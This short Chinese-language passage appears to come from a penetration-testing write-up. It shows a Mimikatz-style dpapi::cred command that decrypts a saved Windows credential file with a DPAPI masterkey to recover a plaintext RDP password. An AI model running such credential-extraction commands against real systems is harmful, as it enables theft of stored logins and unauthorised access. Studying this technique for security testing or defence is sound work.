 Others
01
本地RDP连接密码解密
通过Masterkey解密pbData数据，拿到明文RDP连接密码：
dpapi::cred
/in:C:\Users\mingy\AppData\Local\Microsoft\Credentials\1E85A94EE31F584E484B8120E3ADA266
/masterkey:f391aa638da6b6d846685f84660ee638bd6d3122214de34285b4dd3bd827a5c3925c5bd7a44
8c175457c19b2556c9f6f5248ef9256060a5b74c1264d3a5a99f8